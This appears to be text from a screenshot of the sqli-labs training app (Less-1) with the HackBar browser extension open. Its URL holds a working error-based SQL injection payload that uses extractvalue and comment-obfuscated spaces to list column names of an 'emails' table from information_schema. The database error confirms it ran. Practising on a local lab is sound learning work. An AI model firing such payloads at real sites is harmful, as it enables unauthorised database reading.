 Welcome Dhakkan
XPATH syntax error: '~id'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/column_name/**/from/**/information_schema.columns/**/where
Split URL
/**/table_schema='security'/**/and/**/table_name='emails'/**/limit/**/0,1)))-'
Execute